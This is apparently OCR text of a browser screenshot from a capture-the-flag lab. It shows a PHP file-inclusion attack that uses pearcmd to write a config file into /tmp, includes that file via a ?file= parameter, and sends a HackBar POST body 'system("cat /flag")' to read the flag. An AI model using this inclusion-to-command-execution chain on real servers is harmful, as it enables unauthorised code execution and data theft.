 不安全 eec2114f-8608-48b1-a82d-eb32ea9dc2f5.node4.buuoj.cn:81/?file=/tmp/cmd
5 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（... Jboss漏洞利用总... »
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-454d-9799-
28e04abe45e9} /pear/php";s:8:"data_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-454d-9799-
28e04abe45e9} /pear/data";s:7:"www_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-454d-9799-
28e04abe45e9} /pear/www";s:7:"cfg_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-454d-9799-
28e04abe45e9} /pear/cfg";s:7:"ext_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-454d-9799-
28e04abe45e9} /pear/ext";s:7:"doc_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-454d-9799-
28e04abe45e9} /pear/docs";s:8:"test_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-454d-9799-
28e04abe45e9} /pear/tests";s:9:"cache_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-454d-
9799-28e04abe45e9} /pear/cache";s:12:"download_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-
454d-9799-28e04abe45e9} /pear/download";s:8:"temp_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-
2b4a-454d-9799-28e04abe45e9} /pear/temp";s:7:"bin_dir";s:62:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-
2b4a-454d-9799-28e04abe45e9} /pear";s:7:"man_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{1cad0636-2b4a-
454d-9799-28e04abe45e9} /pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://eec2114f-8608-48b1-a82d-eb32ea9dc2f5.node4.buuoj.cn:81/?file=/tmp/cmd
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Body
0=system("cat /flag");
Name Value
Upgrade-Insec... 1
Name Value
User-Agent Mozilla/5.0 (Macint
Name Value
Accept text/html,applicati
Name Value
Referer http://eec2114f-860